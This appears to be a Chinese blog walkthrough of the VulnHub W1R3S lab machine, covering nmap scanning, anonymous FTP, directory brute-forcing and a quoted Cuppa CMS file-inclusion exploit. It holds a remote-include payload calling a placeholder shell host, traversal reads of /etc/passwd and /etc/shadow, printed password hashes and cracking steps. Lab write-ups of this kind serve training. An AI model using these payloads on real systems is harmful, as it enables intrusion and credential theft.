靶机 W1R3S
笔记从红队笔记视频总结
主机探测
sudo nmap -sn 192.168.1.0/24
-sn ICMP请求+443端口tcp的syn请求+对80端口的tcpack请求+icmp时间戳请求
非sudo执行时,只会使用connect发送syn数据包到80、443
sudo时本地扫描使用的是arp请求,此时与arp-scan相像
探测到目标靶机是192.168.1.103
端口扫描
sudo nmap -sT(或-sS) --min-rate 10000 -p- 192.168.1.103 -oA nampscan/ports
-sS是默认扫描技术,利用tcp的syn标志位探测目标主机存活端口,只建立tcp连接的第一步,若接收到主机的syn+ack回复则表明对应端口开放、
-sT是通过三次握手过程来判断端口状态,较慢但是更准确
--min-rate扫描最低速率
-p- -p指定端口 末尾的-是指定1-65535全端口扫描。而默认nmap是只扫常用1000个端口
-oA nampscan/ports 指定全格式(三种)输出到nampscan文件中ports命名文件
ls -al
total 20
drwxr-xr-x 2 root root 4096 Jun 10 22:17 .
drwxr-xr-x 3 root root 4096 Jun 10 22:11 ..
-rw-r--r-- 1 root root 358 Jun 10 22:31 ports.gnmap
-rw-r--r-- 1 root root 504 Jun 10 22:31 ports.nmap
-rw-r--r-- 1 root root 2261 Jun 10 22:31 ports.xml
gnmap基本被废弃、namp与屏幕输出一致、xml可交互性高
grep open ports.nmap过滤出来开放的端口
root㉿kali)-[~/Desktop/vulnHub/w1r3s/nmap_scan]
└─# grep open ports.nmap
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
grep open ports.nmap | awk -F'/' '{print $1}'提取端口
awk使用https://blog.csdn.net/heian_99/article/details/89301718
┌──(root㉿kali)-[~/Desktop/vulnHub/w1r3s/nmap_scan]
└─# grep open ports.nmap | awk -F '/' '{print $1}'
21
22
80
3306
awk 显示文本
-F 指定文本分割符
$0 全行
$1 第一部分
grep open ports.nmap | awk -F'/' '{print $1}' | paste -sd ','
paste使用https://blog.csdn.net/u012964600/article/details/135846159
──(root㉿kali)-[~/Desktop/vulnHub/w1r3s/nmap_scan]
└─# grep open ports.nmap | awk -F '/' '{print $1}' | paste -sd ','
21,22,80,3306
paste 合并文本
-s 合并所有行
-d 指定分割符
ports=$(grep open ports.nmap | awk -F'/' '{print $1}' | paste -sd ',')将值赋值给变量ports
服务探测
tcp端口探测
nmap -sT -sV -sC -O -p $ports(tab可自动补) -oA detail
-sV 扫描版本 -sC 默认脚本扫描 -O 识别操作系统
┌──(root㉿kali)-[~/Desktop/vulnHub/w1r3s/nmap_scan]
└─# nmap -sT -sV -sC -O -p 21,22,80,3306 192.168.1.103 -oA detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 23:14 CST
Nmap scan report for 192.168.1.103
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.120
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:C3:67:2E (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.2 - 4.9 (97%), Linux 5.1 (94%), Linux 4.10 (93%), Linux 3.4 - 3.10 (93%), Linux 3.13 - 3.16 (92%), Linux 4.4 (92%), Synology DiskStation Manager 5.2-5644 (92%), Linux 3.10 (92%), Linux 3.16 - 4.6 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.97 seconds
udp端口探测
nmap -sU --top-ports 20 192.168.1.103 -oA udp
┌──(root㉿kali)-[~]
└─# nmap -sU --top-ports 20 192.168.1.103 -oA udp
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 23:21 CST
Nmap scan report for 192.168.1.103
Host is up (0.00015s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
MAC Address: 00:0C:29:C3:67:2E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.59 seconds
默认脚本扫描
nmap --script=vuln -p $ports 192.168.1.103 -oA vuln
ftp渗透
ftp 192.168.1.103
尝试匿名登录-->用户:anonymous 密码:空
成功登入,切换到二进制传输模式(能避免可执行文件传输中损坏)
┌──(root㉿kali)-[~]
└─# ftp 192.168.1.103
Connected to 192.168.1.103.
220 Welcome to W1R3S.inc FTP service.
Name (192.168.1.103:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
输入prompt将确认提示关闭,然后cd到各目录mget\get文件
mget *.txt集体下载
查看内容
┌──(root㉿kali)-[~/Desktop/vulnHub/w1r3s/ftp]
└─# cat *.txt
New FTP Server For W1R3S.inc
#
#
#
#
#
#
#
#
01ec2d8fc11c493b25029fb1f47f39ce
#
#
#
#
#
#
#
#
#
#
#
#
#
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____
| | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\
| | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___
|____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >
\/ \/ \/ \/ \/ \/ \/ \/ \/
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
hash-identifier识别01ec2d8fc11c493b25029fb1f47f39ce很可能为md5
在线解密

echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d解密base64,但也是无意义数据,后面的颠倒反转同样也是没给到信息
mysql无密码尝试
不成功
┌──(root㉿kali)-[~]
└─# mysql -h 192.168.1.103 -u root -p
Enter password:
ERROR 1130 (HY000): Host '192.168.1.120' is not allowed to connect to this MySQL server
web渗透
访问页面,没有什么东西
目录爆破
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.1.103 --wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.103
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 318] [--> http://192.168.1.103/wordpress/]
/javascript (Status: 301) [Size: 319] [--> http://192.168.1.103/javascript/]
/administrator (Status: 301) [Size: 322] [--> http://192.168.1.103/administrator/]
/server-status (Status: 403) [Size: 301]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
信息收集
访问wordpress,会直接跳转到localhost/wordpress
burp抓包内容也是报个301错误,没什么能看出来的东西。
后面的访问下来,只有administrator可以访问,给到的是一个安装界面的东西。
历史漏洞查询
searchsploit查询cuppa cms历史漏洞,-m参数下载利用镜像

┌──(root㉿kali)-[~/Desktop/vulnHub/w1r3s]
└─# cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG9oucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91lID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################
通过对上面的查看可以知道有一个文件包含漏洞,可以通过http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
或者http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd来利用(这里的url多猜)
http://192.168.1.119/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
但是用这个payload打,是没有回显的。

往后看了看视频,说是在网上能看到这是个开源项目,有源码,但是代码变为<?php include "../components/table_manager/fields/config/".@$cuppa->POST("urlConfig"); ?>,也就是urlConfig是接受post请求的。可以继续用浏览器插件来post也可以用burp,这里就用burp了。网页get参数抓包,然后发到repeater右键change request method这个能一键式帮转换get和post请求。

然后就是读/etc/shadow,过滤掉无用的账号密码,剩下这几个:
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
爆破密码
直接保存到shadow.hash然后用john爆破(别把root放在第一行,爆不出来的)


可以看到www-data应该是空密码,w1r3s密码是computer,直接ssh连接,可以看到w1r3s是在sudo组里的,直接提权。后续/root目录下得到flag.txt





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· 单线程的Redis速度为什么快?
· SQL Server 2025 AI相关能力初探
· AI编程工具终极对决:字节Trae VS Cursor,谁才是开发者新宠?
· 展开说说关于C#中ORM框架的用法!